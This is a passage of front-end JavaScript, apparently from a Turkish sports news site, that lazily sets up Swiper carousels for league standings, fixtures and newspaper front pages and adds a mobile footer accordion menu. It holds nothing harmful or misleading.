slidesPerView: 4,
spaceBetween: 15,
loop: false,
speed: 600,
autoplay: {
delay: 4500,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_puandurumu_slider_next",
prevEl: ".yatay_puandurumu_slider_prev"
},
breakpoints: {
320: { slidesPerView: 4 },
480: { slidesPerView: 5 },
640: { slidesPerView: 5 },
768: { slidesPerView: 8 },
1024: { slidesPerView: 12 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez gözlemle
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Puan Durumu Slider //


// Fikstür Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_fikstur_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_fikstur_slider", {
slidesPerView: 1,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_fikstur_slider_next",
prevEl: ".yatay_fikstur_slider_prev"
},
breakpoints: {
480: { slidesPerView: 1 },
640: { slidesPerView: 2 },
768: { slidesPerView: 3 },
1024: { slidesPerView: 4 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez tetiklenmesini sağla
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Fikstür Slider //


// Gazeteler Slider //
document.addEventListener("DOMContentLoaded", () => {
const container = document.querySelector(".yatay_gazete_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, observer) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_gazete_slider", {
slidesPerView: 2,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_gazeteler_slider_next",
prevEl: ".yatay_gazeteler_slider_prev"
},
breakpoints: {
480: { slidesPerView: 3 },
640: { slidesPerView: 4 },
768: { slidesPerView: 5 },
1024: { slidesPerView: 7 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

observer.unobserve(entry.target); // sadece bir kez tetikle
}
});
}, {
rootMargin: "0px 0px 200px 0px", // erken yükleme için
threshold: 0.3                   // slider’ın %30’u görünmeden tetiklenmez
});

observer.observe(container);
});
// Gazeteler Slider //





// Footer Accordion Menu //
document.addEventListener("DOMContentLoaded", function () {
const headers = document.querySelectorAll(".accordion-header");

function handleAccordionClick(event) {
if (window.innerWidth > 768) return;

const button = event.currentTarget;
const content = button.nextElementSibling;

const isOpen = content.style.maxHeight;

document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});

if (!isOpen) {
content.style.maxHeight = content.scrollHeight + "px";
button.classList.add("active");
}
}

headers.forEach((button) => {
button.addEventListener("click", handleAccordionClick);
});

window.addEventListener("resize", () => {
if (window.innerWidth > 768) {
document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});
}
});
});
// Footer Accordion Menu //
